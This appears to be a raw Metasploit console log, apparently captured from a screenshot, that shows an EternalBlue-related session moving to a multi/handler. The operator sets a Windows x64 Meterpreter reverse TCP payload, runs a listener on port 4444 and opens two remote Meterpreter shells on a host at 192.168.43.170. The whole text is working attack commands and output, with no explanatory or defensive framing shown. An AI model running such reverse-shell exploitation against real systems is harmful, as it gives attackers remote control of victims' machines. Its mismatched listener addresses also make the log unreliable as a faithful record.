 msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.42.119
LHOST => 192.168.42.119
msf exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.42.119:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.43.170
[*] Meterpreter session 2 opened (192.168.43.119:4444 -> 192.168.43.170:49290) at 2018-10-
10 22:50:30 +0800
[*] Sending stage (206403 bytes) to 192.168.43.170
[*] Meterpreter session 3 opened (192.168.43.119:4444 -> 192.168.43.170:49291) at 2018-10-
10 22:50:31 +0800
meterpreter >